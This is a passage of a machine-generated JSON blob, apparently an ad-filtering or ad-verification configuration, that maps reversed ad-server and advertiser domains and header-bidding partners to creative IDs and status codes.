:66285","cr=62902564":"1#1:66285","cr=61883754":"1#1:66285","cr=59783834":"1#1:66285","cr=63019305":"1#1:66285","cr=61460550":"1#1:66285","cr=62902627":"1#1:66285","cr=63088534":"1#1:66285","cr=61810848":"1#1:66285","cr=61364818":"1#1:66285"},"ten.om-a.1x1":{"c3=3636%3A6043127":"1#1:66285","c3=3636%3A6043123":"1#1:66285"},"moc.oetirc.su.5su.tac":{"fanlyfun.com%2Fland%2Fsp%2Ff3a0da21":"1#1:66285","ammolatino.com%2Fland%2Fsp%2F33bf96c7":"1#1:66285","loja.neocharge.com.br%2F":"1#1:66285","www.neosolar.com.br%2Floja":"1#1:66285","soulfuldate.com%2Fland%2Fsp%2F821edea6":"1#1:66285","www.forrent.com%2Fcostar-apartment-details-redirect%2F556bnqm":"1#1:66285","www.neweracap.com%2Fproducts%2Fpinky-and-the-brain-domination-59fifty-fitted":"1#1:66285","www.bedbathandbeyond.com%2Fc%2Fdining-furniture%2Fdining-tables":"1#1:66285","baseball.epicsports.com%2Frd":"1#10:68185"},"moc.tnetnocresuelgoog.6hl":{"[base64]":"1#1:66285","[base64]":"1#1:66285","[base64]":"1#1:66285","KB6yCEnSwLq-43IxXWeueuScghIW0VDeiXin6nBmMkEPaR18cK_Xwg3zTbnoVSGiZGRa0QO9MnsSpt4_vYH8XrVaXtIpLa0YLr4cs2jewaZcva2bbDuSugxVvefuUvXOuqFbrGYbpmPFCigVoc4IcueO52BoufAWP_aDEnUEJd3m5bhTZaSlPmcpAbclBQ":"1#10:68185","c3qFypAGBWwIabMHe2Svv6pOVJV17b7JAWCbLyTGNlwKsVRzhg3UGn6QCGh2LDxYS86fDATOVnkpEA1d3Fe3qqztaDjQZA3ADYreiYF_7EoaO4k0S4FWBZHQ371Q0lJEOhNk3DCtmaFxeNsVSikNunYgml5YPhv7amBXIipFySe_IbbHKlDDZPB1D9Y-nQ":"1#10:68185"},"moc.reylfsppa.noisserpmi":{"af_c_id=26284":"1#1:66285","af_c_id=209828":"1#1:66285","af_c_id=477753":"1#1:66285","af_c_id=509694":"1#1:66285","af_c_id=509693":"1#1:66285","af_c_id=519477":"1#1:66285","af_c_id=516160":"1#1:66285","af_c_id=79504":"1#1:66285","af_c_id=47756":"1#1:66285","af_c_id=3824":"1#15:59899"},"ten.ndcibomni.psd-l.i":{"default*image*8b5045d327fa4953930750cbee11b4f3*original.jpg":"1#1:66285","default*image*e3374a2685d743aca4bfe384f6b6e021*original.jpg":"1#1:66285","default*image*096a5519b61b45229c1086703a74f2aa*original.jpg":"1#1:66285"},"moc.tnetnocresuelgoog.5hl":{"[base64]":"1#1:66285","k2qL0e9klzlobr9LKRtbTN5oOT5Z4A8U9QRT02GTnMp83wgivYznZyKAlZtihm9MuMFNSmnXSZ6NkS7mUMv8FLZma6k7OlDGoeylrchoiC8HqCgEA5uPt-8l_JEkVUyf92C5":"1#10:68185","A-_6aTmG7C5fFNb_BdsQyqYj7XCf00ycyd4tnlo7CfdNMPdPLQtgtvCaF8zDVT0PN74WW9hpSPyJGWqIGJs9mSrTxWadlq30kptaR0yBZHt2uuFPK6hcCCmjYCpa4hVGR8A":"1#10:68185","W5Z-Alx1RE_7F4Ed_3df_TdBUqPgo9rmnpArNav2LShXGjTdYDirVD4R4Kia2QtbFU5xIK0d3ZAE_UKOO37GecDddQ3tt7oU8rJOecToO5FrvA9_QpA4ILrzu1KKY_sExWHq":"1#10:68185","6XRJkVFyTf0H9wYfOKAHxNzA41GxPnN6j96mF1XvLrir5LQ4y9VLle_Hv_Nf0qI3ixbonxdsrgGrEDdAMRzaZAUH4OvpI1Wn2Sb4shjY9otb-QC9HeEufuTIfQUfz_PrmyJwnF5x8LHXk9XcsCkNjv8pdgt9B9s7HStrtkTiLCUU4imohZR1CBD-UaVOmA":"1#10:68185","6kZRqHduz9brx_2NZ6pYvuqMcWmc7BOfRYfGzfneIf4SAjTu5EmJ4W92CKfY3R9PEG0zz4TVj4rmaX-Qb0Q1XXcO-UlQgY8gtbtxAqXKS1H_7CHqXji8hprloZVSYhwSYMJJqxoxt9YZwUJ4g2-4zXH8qZeIXfWQM0ISyLTKCvmwdJin8KKIyZjSQ0Y4fDE":"1#10:68185","KKXOW1dMl9FFW7lLDuoNMsMkaUP9Ko4foPoW8HxlmupitvqqDp8xiAAipaPoiSR4u9ozMeTgYR1sUseGvmFsIo8OylECa-BFnd2hPXR8VNz8Afk-lBDUSrKYLLWMmdK76_E":"1#10:68185","77mH9UIb77zN-XoGAKTviu8-kixqkL39mZHR9L6p_3XbI2ijQ6Rri8o9becAEbwF9ebu1DBHoGrWnomnQUNOD1Hj2sn2azi5CGfNgbWng9ZjJa7zE9aTsV1rnwRLvw0nvW2uyazb6gTbBBzZm03i9JispBwyENpiandrtYlQWZNJ1NzFVkL1rkxAfXcXiA":"1#10:68185","-dy3zR3DbbLFmD6jXHOcALsi7OkDvZC8mNkhaOG0ByQJ5WnjrPfxkDmcfhM2HdRKQMCYN0af847acZNcCl0j5dY9iU7t4kWKHVBUj59niD4L7_3R3hWAJd1PNec6cBZPNyLSRos4LLsbU08MzCLfm8dWHRdDwR0dHqx-wLLbjnbKHgfcwclnT3pWoSjxC2M":"1#10:68185"},"oi.ffotfil.eporue-noisserpmi":{"ad_group_id=238151":"1#1:66285","ad_group_id=239546":"1#1:66285"},"moc.sdanivoorg.10sda":{"IdAds=196102":"1#1:66285"},"moc.ecneiduahcir.usv.s":{"ai=wolt.com":"1#1:66285","ai=netsuite.com":"1#10:68185","ai=dragonia.com":"1#15:59899"},"moc.revresdatrams.1esu":{"rtbchc=3855010213083976263":"1#1:66285","rtbchc=3446511742469554240":"1#1:66285","rtbchc=9047897121577864856":"1#1:66285","rtbchc=803292836846220306":"1#1:66285"},"moc.tnetnocresuelgoog.4hl":{"sFb2qNHSQVFBX1fk-WbN-RijMZ9e4LR2j0MG70gLrMlUTJrMedk8UZ3CCMVRog0QBEopqFmRkcLVUMIpmSvglsubOip45YZXBPJFSMtePmDX4ijDeVvvVKlxxdDrDCh9quC_LosKlNZYo3cVi-Hed-fUkApB-xCKvu3eNXZUpk0Oyyd-CL5q8Sej4Zhmlw":"1#1:66285","[base64]":"1#1:66285","fVYmzwigFShqXZtQJ1Lad-CRTGNwrPFf4JRStQCY0HX6RVG0lhkXg-kPwYaRZEu7CimGMsRDlDT-eSU0XucA33grsHXnJ16jRg6U5J2L2iaXsbhFy6uC-6hHwE1LZZmbegGQ8P1gks3Q5p4hpTxhEwqs5aWEE7NU0Puj1fWOF7PWBNsCS-vLqj9HME3xoyE":"1#10:68185","FGT2pTnKOFGf-PWFRSvhPUutxwOtlCMnXbSDpkjYMKRBNfuMH4QAmBqREc4l4pM5i2oYczp3-limTCY3I1B3aL73IGnX0YYuobFHOg9BFJ2vIiP8YgXRzYKoQwaKhZAoNgVVkB6tO9HPWDbnII8qP4AutfuMOqeMiLbG9e2Qz0bLIfwVJFyFz4Da2nnb-pI":"1#10:68185"},"ten.kcilcelbuod.da":{"/B35084775":"1#1:66285","/B11203907":"1#1:66285","/B30271085":"1#1:66285","/B29074930":"1#1:66285","/B34842802":"1#1:66285","/B34957787":"1#10:68185","/B34712876":"1#10:68185","/B35036448":"1#10:68185","/B34595246":"1#10:68185","/B34871344":"1#10:68185","/B31435369":"1#10:68185","N1395.150740DOUBLEVERIFY":"1#37:m"},"moc.oetirc.ue.3ln.tac":{"pksep3-nw.myshopify.com%2Fproducts%2Fdilara-sandales-confortables-au-design-exclusif-et-a-la-mode":"1#1:66285","infomaxparis.com%2Ffr%2F":"1#1:66285","infomaxparis.com%2Ffr%2Fcarte-graphique-pc-gamer%2F35056-inno3d-geforce-rtx-5080-x3-16go-oc.html":"1#1:66285","infomaxparis.com%2Ffr%2Fmemoire-ram%2F35159-adata-xpg-spectrix-d35g-rgb-ddr4-2x16gb-3600c18-noir.html":"1#1:66285","www.audibene.nl%2Fd%2Fix-surprise%2F":"1#1:66285","infomaxparis.com%2Ffr%2Fpc-gamer%2F31563-pc-gamer-stream-white-lotus.html":"1#1:66285","infomaxparis.com%2Ffr%2Frush%2F31076-rush-service-premium-rush.html":"1#1:66285","infomaxparis.com%2Ffr%2Fmemoire-ram%2F34966-adata-xpg-spectrix-d35-rgb-ddr4-2x8gb-3600-blanc.html":"1#1:66285","sp.gogoldentree.it%2Fp%2Flc%2Flc-p23v3%2F":"1#1:66285","www.glisshop.com%2Fchaussures-apres-ski%2Frossignol%2Fpodium-navy40382612":"1#1:66285","www.laboutiqueofficielle.com%2Fp%2Fclassic-series-parka-capuche-noir-389069":"1#1:66285","www.lamaisonconvertible.fr%2Fproducts%2Fcanape-convertible-marlon":"1#1:66285"},"gro.rvrsda.dib-tav":{"cf=9958601":"1#1:66285","cf=9954849":"1#1:66285","cf=10085215":"1#1:66285","cf=10034947":"1#1:66285"},"moc.gniklathsalf.ybdevres":{"ft_mliid=y48k2bi":"1#1:66285"},"moc.evitciderpi.ndc-aidem":{"106040*19aff4b68fb_ABC_Programmatic_728x90_3.png":"1#1:66285","108279*19b38047d1c_300X250_Ad_2_AyarLaw_Medium_Rectangle.gif":"1#1:66285"},"moc.ebutuoy.gmi":{"mXbj9ZfO4ws*hqdefault.jpg":"1#1:66285","2veUGtJTH4k*hqdefault.jpg":"1#1:66285","Jqogp6ybWx4*hqdefault.jpg":"1#1:66285","OMhEI4ErGS8*hqdefault.jpg":"1#1:66285","kKDFYbcNXnE*hqdefault.jpg":"1#1:66285"},"moc.oetirc.ue.3rf.tac":{"www.audibene.nl%2Fd%2Fix-surprise%2F":"1#1:66285","revita.bg%2Fshop%2Ffermentiral-cheren-ocet-ot-oriz-energiya-metabolizam-i-kontrol-na-tegloto-1200-mg-216-kapsuli":"1#1:66285","revita.bg%2Fshop%2Fdrenaks-forte-davki-za-otslabvane-slim-gum-9-broya":"1#1:66285","revita.bg%2F":"1#1:66285","sp.gogoldentree.it%2Fp%2Flc%2Flc-p23v3%2F":"1#1:66285","k2d3.nutraceutics.sk%2F":"1#1:66285","www.douglas.lt%2Flt%2Fc%2Fsuper-kaina%2F43":"1#1:66285","www.glamuse.com%2Fch%2Fen":"1#4:70410"},"ed.otto.reddibro":{"placementId=%2F39216077%2Fsta_mag_hoerzu_at%2F%2A%2Fmr_gallery_in_2":"1#1:66285"},"ten.oetirc.ngised-rotaerc-stessacitats":{"125192*1768837562*ce5e557ed0ff4bbdb82b7ed12660912e_francemoney_vid05un1.mp4":"1#1:66285","125192*1768837562*89a4a74f03c140dd948f4004a4ae09bf_francemoney_vid05un1.mp4":"1#1:66285","65180*1762500631*31faa08a481b44bf9ff28ef911704a31_1cebce30-f0ae-4d90-a63d-6e31fc81adf0.mp4":"1#10:68185","49641*1768785055*e5a71c8dc1fa462ebc90fe11690bc631_cpn_300x250_1.png":"1#10:68185","7387*1769593009*690b6ac8ce074359a402e29f9a5a6d72_cpn_300x250_1.jpeg":"1#10:68185","4388*1768984771*961bd52fc7724dbe9d585753c35db9b5_cpn_320x50_1.jpeg":"1#10:68185","28516*1769507998*d9a7d70d5d5141aa8eadf1f732e3449a_cpn_300x250_1.png":"1#10:68185","4388*1768984550*dca3ae1aa5914445bff29a813bdae5ad_cpn_300x600_1.jpeg":"1#10:68185"},"moc.tsujda.weiv":{"campaign=YM":"1#1:66285"},"moc.gisreippa.2gs-ss":{"crpid=t9M4cYh4QI6VcHnARXpvJg":"1#1:66285","crpid=tvP8x8sET76eg4BCiXId":"1#1:66285","crpid=6_I6d1KzSbqBO4WvRNmjEQ":"1#1:66285"},"ten.reippa.c.tsv":{"crid=Cg2":"1#1:66285","crid=Xkhna3pZTS6pLSqP5qXebA":"1#1:66285","crid=nYxtUDzJRoWcD4Q_nxXMOQ":"1#1:66285","crid=ODzQHwedTBSzXwO8UUCpzA":"1#1:66285","crid=3HHPZZEEQF61PbkikhKvNQ":"1#1:66285","crid=xf_QCyZyQE2RIDAVAwapRA":"1#1:66285","crid=5nE0Irj7Qdaa7R_bWZbzdg":"1#1:66285","crid=8RvHFK":"1#1:66285","crid=Xpxjn5llRfOe422YL3mHvQ":"1#1:66285","crid=7oxb7I9sQFSoJRCCDtYAfQ":"1#1:66285"},"moc.dibpt.c":{"3549*35c612a588ae380da49c7406d2ed96eb.jpg":"1#1:66285","5055*a33cdaa504f78dc4d0ce878108126801.jpg":"1#1:66285","4765*c57c2a5839012984e0ab4c91e4284d5d.jpg":"1#1:66285","5055*081c11b4c1df6425d3910aa2f743a7d7.jpg":"1#1:66285","3549*e9be8006a52604640ee41ff5387d3621.jpg":"1#1:66285","2569*9d669f4a31f9911ce1af0d7fe5cab826.jpg":"1#1:66285"},"ed.vrsdpi":{"eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjk0MywibGluZWl0ZW0iOjEyMzQsImNyZWF0aXZlIjo0MDY4NH0":"1#1:66285","eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjc0MSwibGluZWl0ZW0iOjEwMzUsImNyZWF0aXZlIjozOTcxNH0":"1#1:66285"},"moc.ndcnrut.gmi":{"2026_01*6997d060c6294611889914debd70e270.jpg":"1#1:66285"},"moc.imikse.aidem-psd":{"171217_2319347760":"1#1:66285","/upload/js/1_17031369451ffa31bf2_2212294583.js":"1#1:m","/upload/js/1_17031369451f778ae0b_2212294583.js":"1#1:m","/upload/js/1_17031369451ee2327e8_2212294583.js":"1#1:m","/upload/js/1_17031369451e6b54be4_2212294583.js":"1#1:m","/upload/js/1_170313694520635517a_2212294583.js":"1#1:m","/upload/js/1_1703136945212c65cfc_2212294583.js":"1#1:m"},"oc.rezimitda.hcetd":{"placementId=vnp10":"1#1:66285"},"knil.gns.i":{"pcrn=AB2_RedVLeonard_Mar24_30s_1920x1080_CTVNoGameplay_ROVAB2814033":"1#1:66285"},"pj.gmiy.c.mi":{"1002457857*7725306*966b40912977cfc2743be6c2000d3190.png":"1#10:68185","1001842621*10458686*5e7794600ab6d6ac11f403bac08636a6.jpg":"1#10:68185","1001863299*13300998*01bec10a63127087afb79993dfceb8f6.jpg":"1#10:68185","1001768062*12105626*f8ee75684c062fe1ee7ebc3bce3f36cd.png":"1#10:68185","1002451869*7619021*966b40912977cfc2743be6c2000d3190.png":"1#10:68185","1001842621*10458687*c8a69dae589d44fc21dbbf6efbf0cf11.jpg":"1#10:68185","1001842621*10481487*da28ba7ddb9c57db038001cd32448311.jpg":"1#10:68185","1001768062*14147326*7495f4e58c62f789466c77f148f46a47.jpg":"1#10:68185","1002763905*19750714*712074b722088328307bf056655e93ff.png":"1#10:68185","1002458832*7732800*966b40912977cfc2743be6c2000d3190.png":"1#10:68185","1001842621*10458688*5918a9f2c26c8d38412d134caa417971.jpg":"1#10:68185","1002613431*12809733*6eb05d42b5ea295c008a396109a0f1ee.jpg":"1#10:68185","1002613431*13126806*a979e4e9ee960a70fdeebf8be481cb4c.jpg":"1#10:68185","1002453300*7648334*966b40912977cfc2743be6c2000d3190.png":"1#10:68185","1001822325*17704214*9bf57559fd90d9dee90b3ec0cfefdd41.jpg":"1#10:68185","1002748749*18319455*d6609601c2872aaf90474dc30b96024c.jpg":"1#10:68185","1002450682*7583526*966b40912977cfc2743be6c2000d3190.png":"1#10:68185"},"moc.elgnuv.sda.stneve":{"cid=5e89fcef428f870016d9e994_1_212578200":"1#10:68185","cid=5e56893e6c71d40018de3ad1_22331":"1#10:68185","cid=63924801f7a526001bc728e2_1_705666217":"1#10:68185","cid=5e56893e6c71d40018de3ad1_18295":"1#10:68185"},"oi.sda-mb":{"/apps/images/2/com.alibaba.aliexpresshd.jpg":"1#10:68185"},"moc.sbuhkcilc.citats-psd":{"/108334/251125_kr_720_yjn_bf_1600k.mp4":"1#10:68185"},"pj.tuof.psd":{"g=761027":"1#10:68185","g=761025":"1#10:68185","g=765011":"1#10:68185","g=765015":"1#10:68185"},"ten.oetirc.sa.yxorpegami":{"/v1/[base64]":"1#10:68185","/v1/[base64]":"1#10:68185","/v1/[base64]":"1#10:68185","/v1/[base64]":"1#10:68185","/v1/[base64]":"1#10:68185","/v1/[base64]":"1#10:68185","/v1/[base64]":"1#10:68185","/v1/002UicIHcomnvg1S5p0r6rigb29lISBgADrkKYzyAkqtjmMlqHIf6zV8hrIGCd71FkSK4Y9a8966N3K0l2u45jrBTdv6bekUyM6qVWWJZiFP9OmJ2HY5jm6qQCaFIhibfZFTHUy1uTKnkWhgHKiL3KyaTZNQyFYtnJwLNgTXHdT4Fbv54OEpv223wQL8HFk":"1#10:68185","/v1/[base64]":"1#10:68185","/v1/[base64]":"1#10:68185","/v1/002UicIHcomnvg1S5p0r6rigb29lISBgADrkKYzyAkqtjmMlqHIfH0HJnMnnHqgwtOYay7UdVIVrYGZW8LZjnFkZRtSrSzHfmKLHJNymJs6GnSZw10pmRs1r9lnuZ2LlFYE8yhdfGInscOh79NAr34KlW5rVYpSslXIw86a59GE6zqqeIEMjEBbajmY8OUc":"1#10:68185","/v1/[base64]":"1#10:68185","/v1/[base64]":"1#10:68185","/v1/[base64]":"1#10:68185","/v1/[base64]":"1#10:68185","/v1/[base64]":"1#10:68185","/v1/[base64]":"1#10:68185","/v1/003jIMpxrznqtzLd5urN6jD8fKjf2c8Bs0SgNQKSGtXJqmyjkrRZUhOi9Cj4QVagBhk7Q4LbwEA2ynUUnOEufrCtrD7VHy1a8OT6FqzYOz7S338rHhhXZoqmyxRyecDvCfzlWz7ULJeeZrws84gmKwWuo0RzMEry":"1#10:68185","/v1/[base64]":"1#10:68185"},"moc.aloobat.segami":{"/taboola/image/fetch/f_jpg%2Cq_auto%2Ch_172%2Cw_240%2Cc_fill%2Cg_faces:auto%2Ce_sharpen/https%3A//cdn.taboola.com/libtrc/static/thumbnails/GETTY_IMAGES/EPL/2226898470__vCgNIy6t.jpg":"1#10:68185","/taboola/image/fetch/h_367%2Cw_660%2Cc_pad,b_auto/https%3A//cdn.taboola.com/libtrc/static/thumbnails/db49c83dc0a1a91907142f9a2a81240d.jpg":"1#10:68185"},"moc.slabolggtm.dribyh":{"i_fmd5=69914fd17c9109961828a2113c8b7636":"1#10:68185"},"moc.largetnim.stessa":{"/vm/25/11/24/18/ecd4fa5c-a013-44b6-a465-1c10348752f2.mp4":"1#10:68185"},"moc.ippauoy.psd.sevitaerc":{"/games/1993/variations/16752/97559_6940c88f-9fb7-498f-98c9-38d6403ba31f.jpg":"1#10:68185","/games/1993/variations/16753/97566_31c6563b-1dcd-4113-b3dd-018763173e66.jpg":"1#10:68185","/games/1993/variations/16757/ld/97591_ad91a4d2-e3a1-42ed-8fe6-998c9d419bd6.mp4":"1#10:68185"},"hcet.elgnuoy.ldg":{"/as/web-source/4he/11vLk0DCinQI.mp4":"1#10:68185","/as/web-source/4he/01u4dK6Px9nR.mp4":"1#10:68185"},"ten.ndcbf.anf.2-1ivvf.lanretxe":{"/emg1/v/t13/15206123382010143673":"1#10:68185"},"pj.gmiz.ten.skcuz.citats":{"/image/2023/03/22/c/135515_php1KS7wM.jpeg":"1#10:68185"},"ten.tnorfduolc.fxhzmuynz9mo1d":{"/vm/25/09/30/11/a23ba608-f8ac-4589-b4a0-2e5dd17a87cf.mp4":"1#10:68185"},"ten.ndcbf.anf.1-01rtnf.tnetnocs":{"/v/t45.5328-4/468164154_601043625716426_8787429654781480641_n.jpg":"1#10:68185"},"moc.slabolggtm.wen-sptth-nda-ndc":{"/vm/25/11/27/16/c157c124-4b67-496f-8a95-4af1d71c7126.mp4":"1#10:68185"},"moc.xedams.scitats":{"/c/82135/1767623943776_61c1ffb3-1fdc-482a-96a3-e1f40b45d6c4-438-640x360.mp4":"1#15:59899"},"moc.ndc-gateno":{"/media/a985107a-4674-48d2-b49c-f60006068cb3.gif":"1#15:59899"},"moc.buhifr.a":{"rt=2487273":"1#15:59899"},"moc.gnivreskb.j":{"/":"1#1:m"},"ten.eralgda":{"/":"0#1:s"},"moc.063retsamdib":{"/":"1#1:m"},"moc.ipasdaoffob.tsaesu-btr":{"/":"1#1:m"},"moc.sda-ccb":{"/":"1#1:m"},"moc.etibda.tsaesu-btr":{"/":"1#1:m"},"moc.stopsnoitom.tsaesu-btr":{"/":"1#1:m"},"moc.egnahcxetrazomda.tsaesu-btr":{"/":"1#1:m"},"moc.btrneponaidiremda.tsaesu-btr":{"/":"1#1:m"},"moc.otsezdabtr.tsaesu-btr":{"/":"1#1:m"},"moc.btrosdaeuh.tsaesu-btr":{"/":"1#1:m"},"moc.sdaynnacda.tsaesu-btr":{"/":"1#1:m"},"moc.btrtukoda.tsaesu-btr":{"/":"1#1:m"},"moc.deepsda.www":{"/":"0#1:s"},"moc.oetirc":{"?creative=10882828&":"1#1:m","?creative=10723036&":"1#1:m","?creative=10882781&":"1#1:m","?creative=10702488&":"1#1:m","?creative=11109752&":"1#1:m","?creative=8615065&":"1#1:m","?creative=10618420&":"1#11:m"},"enilno.063reddib":{"/":"1#1:m"},"zyx.reddibretsam":{"/":"1#1:m"},"kcilc.063btr":{"/":"1#1:m"},"moc.woyta.et":{"/":"1#1:m"},"moc.sxnda.10ndcrc":{"/creative/p/17250/2025/4/8/66776":"0#1:s","/creative/p/17250/2025/":"0#1:s"},"oi.scirtemgnorts":{"/":"1#1:m"},"ten.tnorfduolc":{".js?":"0#1:s"},"ten.dferuza":{"/":"0#1:s"},"moc.elpmis-sxnda.90ndcrc":{"/creative20/p/15410/2024/1/11/53590396/44e36e45-48d1-48c2-b7ef-86cf380f0abb_768_432_1700k.mp4":"0#1:s"},"moc.sdaswama.1ft":{"/":"1#1:m"},"moc.suitnunda.ndc":{"adn.js":"1#1:m"},"moc.suitnunda.stessa":{"/cfaibj/":"0#1:s"},"ten.llawerifda":{"/":"0#1:s"},"moc.dibkrt.ndc":{"9a47d15b-d33a-4418-a9d7-78016b92b7cc":"1#1:m","/":"0#1:s"},"moc.742vrsda.ndc":{"/":"1#1:m"},"ten.dferuza.10z.ucpfdc4h3a3bsa2a-cmz":{"/":"1#1:m"},"moc.evrestrevda":{"zid=163*&tagid=TdM91pjEwcJJDeM*&resolution=300x250":"0#1:s"},"moc.evrestrevda.ndc":{"/":"1#1:m"},"moc.sdaswama.1dcft":{"/":"1#1:m"},"moc.sdaswama.1imiaft":{"/":"1#1:m"},"moc.3slabolg.tk":{"/":"1#1:m"},"pot.063htapecart":{"/":"1#1:m"},"kcilc.ogxdr":{"/":"1#1:m"},"moc.sdaswama.5imiaft":{"/":"1#1:m"},"zyx.q11111":{"/":"0#1:s"},"moc.xambtr":{"/":"0#1:s"},"moc.iysrepmet.atad":{"/":"0#1:s"},"ten.tnorfduolc.ayybj4hcbbn4d":{"/":"1#1:m"},"moc.itcfs":{"/":"1#1:m"},"gro.sndkcud":{"/":"0#1:s"},"gro.sndkcud.sdahtiwnuf":{"/":"1#1:m"},"moc.egnahcxekcats.fdg":{"/":"0#1:s"},"gro.sndkcud.maertseuneversda":{"/":"1#1:m"},"moc.gniklathsalf.ndc":{"/155970/5804694/FY26Q1_CC_Individual_CCPro_US_EN_AC-DisplayGIF-AntoniSendra-AllCreating_ST_300x250_NA_NA.gif":"1#1:m"},"moc.llorda.s":{"/a/22O/FHP/22OFHPOECBGSXFE5DG25WU.png":"1#1:m"},"moc.42anikrub":{"/":"1#1:m"},"moc.diytt":{"/":"0#1:s"},"moc.sdaswama.6imiaft":{"/":"1#1:m"},"gro.sndkcud.sdahtiwssendas":{"/":"1#1:m"},"moc.ballabolg-fv":{"/":"1#1:m"},"moc.sdaswama.7imiaft":{"/":"1#1:m"},"moc.sdaswama.01imiaft":{"/":"1#1:m"},"moc.nozama-aidem.m":{"/images/S/al-jp-eb5039ce-f881/*.zip/fa.js":"1#1:m"},"moc.imikse.psd":{"/files/upload/js/0_17133669650cd39590f_4108050209.js":"1#1:m"},"aidem.iun.gmi":{"/":"0#1:s","banners/media/60/602729/74/744846/1769007887717_va0nen4hJ.js":"1#1:m"},"labolg.efaseb.ndc":"1#37:m","moc.yfirevelbuod.3ndc":"1#37:m","moc.alowta.cu.ndc":{"/passback":"1#37:m"},"moc.sdataom":{"/fallback/ad.js":"1#37:m"},"moc.sunobetouq":"1#11:m","hc.solssiws":"1#11:m","moc.noitpmeder":"1#11:m","moc.52anobar":"1#11:m","ti.tebarapmoc":"1#11:m","moc.5562-niwkciuq":"1#11:m","ti.sagevoel":"1#11:m","ti.onisacsunobatnorfnoc":"1#11:m","evil.teborue":"1#11:m","ti.lasis.gnidnal":"1#11:m","moc.3dehsac":"1#11:m","ti.onisacrats":"1#11:m","yl.tib":"1#11:m","moc.sagevoel":"1#11:m"},"bidders":{"sovrn":{"_20642":"1#1:m","cr2581.efeb9ffd":"1#1:66285","cr2581.223d69c9":"1#1:66285","cr2581.e2e93115":"1#1:66285","cr2581.14fb4845":"1#1:66285","cr2581.a9c2f05e":"1#1:66285","cr2581.f9968993":"1#1:66285","cr2581.c5761fc2":"1#1:66285","cr2581.07117c42":"1#1:66285","cr2581.76b9db24":"1#1:66285","cr2581.f781a8ad":"1#1:66285","cr2581.16a489cb":"1#1:66285","cr2581.cfcd392b":"1#1:66285","cr2581.9949a4e9":"1#1:66285","cr2581.0e8f8ed0":"1#1:66285","cr2581.d01783f2":"1#1:66285","cr2581.7c35dbb7":"1#1:66285","cr2581.2760e1d9":"1#1:66285","cr2581.0f36092a":"1#1:66285","cr2581.374043ee":"1#1:66285","cr2581.2ff3fd34":"1#1:66285","cr2581.0b2919a0":"1#1:66285","cr2581.f4ef9db0":"1#1:66285","cr2581.68748efb":"1#1:66285","cr2581.74f56003":"1#1:66285","cr2581.0172fb29":"1#1:66285","cr2581.c7e7f8f3":"1#1:66285","cr2581.b2d9d059":"1#1:66285","cr2581.57987482":"1#1:66285","cr2581.768e7fc2":"1#1:66285","cr2581.6d12ea2e":"1#1:66285","cr2581.80bcd1cc":"1#1:66285","cr2581.aa77f1ad":"1#1:66285","cr2581.374a8c1f":"1#1:66285","cr2581.a0250919":"1#1:66285","cr2581.0db945d1":"1#1:66285","cr2581.5a0d0037":"1#1:66285","cr2581.8b89ce49":"1#1:66285","cr2581.0fd5d214":"1#1:66285","cr2581.612acbf5":"1#1:66285","cr2581.a045ac82":"1#1:66285","cr2581.6da68195":"1#1:66285","cr2581.f7de33fe":"1#1:66285","cr2581.618385bc":"1#1:66285","cr2581.8d959405":"1#1:66285","cr2581.db074abb":"1#1:66285","cr2581.c9a04c7a":"1#1:66285","cr2581.7888d419":"1#1:66285","cr2581.2e942dce":"1#1:66285","cr2581.8a016a2b":"1#1:66285","cr2581.6e47315e":"1#1:66285","cr2581.02d59146":"1#1:66285","cr2581.bd147c35":"1#1:66285","cr2581.a1453e8c":"1#1:66285","cr-e9twzj0qy9y":"1#1:66285","2760:176_CR52230160":"1#1:66285","CR52168997":"1#1:66285","409_234697":"1#15:59899","409_229647":"1#15:59899","409_226315":"1#15:59899","409_226376":"1#15:59899","409_226369":"1#15:59899","409_226373":"1#15:59899"},"gamoshi":{"adokut_":"1#1:m","ppcbuzz_":"1#1:m","admeridianopenr":"1#1:m"},"seedtag":{"6282451":"1#1:66285","cr2581.16a489cb":"1#1:66285","cr2581.bde1c61d":"1#1:66285","cr2581.88e3e903":"1#1:66285","cr2581.a03755f5":"1#1:66285","586_328APPMbucketsbrand_a2aab":"1#1:66285","cr2581.711d069c":"1#1:66285","cr2581.4b118850":"1#1:66285","cr2581.77503bd8":"1#1:66285","cr2581.9b2709a8":"1#1:66285","cr2581.e877e7fb":"1#1:66285","cr2581.976cf1f1":"1#1:66285","cr2581.38ebb0cd":"1#1:66285","cr2581.f781a8ad":"1#1:66285","2760:176_CR52212676":"1#1:66285"},"ix":{"22012770":"1#1:66285","33489125":"1#1:66285","33489135":"1#1:66285","40230480":"1#1:66285","61883754":"1#1:66285","63004028":"1#1:66285","63004051":"1#1:66285"},"improvedigital":{"573_1316APPMbucketsbrand_2a1ba_bucketsbrand_2a1ba":"1#1:66285","573_899APPMhudsonjeans_c730f":"1#1:66285","573_987APPMbucketsbrand_5fdfc":"1#1:66285"},"medianet":{"8y337803e05QOQO3jeSaUBLmEA==":"1#1:66285","cr298fr5qwr":"1#1:66285","2z33781st19Fng95Lq4K25rhNw==":"1#1:66285","jU3378vBmmZWEkbJyC+dTbftMw==":"1#1:66285","zx3378CGPh7KX9FjWW/flpyRAA==":"1#1:66285","8L33785VJSekFoFTXp5xw9wF2Q==":"1#1:66285","233378u/Rr5tnXIXznQpeC3dtw==":"1#1:66285","2a298k9t10i":"1#1:66285","9S3378PgBKkqAANQKBMnj6Trtg==":"1#1:66285","Ho3378wFfcD7iVRpBH84s8AGTQ==":"1#1:66285","Ps337878t/PoKTWKIW6plMaEcA==":"1#1:66285","Nd33789YM7f2G0SsLwbcN+Bn7g==":"1#1:66285","353378Y/YUDRexkfQO3IoY04rw==":"1#1:66285","d12988o2inq":"1#1:66285","0w298i08ngl":"1#1:66285","ka3378Ac/DUKsPKFW1dVIiZl7g==":"1#1:66285","0/33786gS5dIQD3BLOddGcq/BA==":"1#1:66285","5i3378HBMGXJg3Oxa3PjQCsCWA==":"1#1:66285","mg33787WcuN1PapBtsamYCr9Tw==":"1#1:66285","ui2986iox8o":"1#1:66285","NZ3378MiAaN61P7VVh9l2IzsaQ==":"1#1:66285","38310298634_700068675":"1#1:66285"},"taboola":{"2249285536867977669":"1#1:66285","-7335407017318670631":"1#1:66285","7068297174560947612":"1#1:66285","5454388467973366523":"1#1:66285","-6428707118466106610":"1#1:66285","-3124367165230694314":"1#1:66285","-8457292960516211166":"1#1:6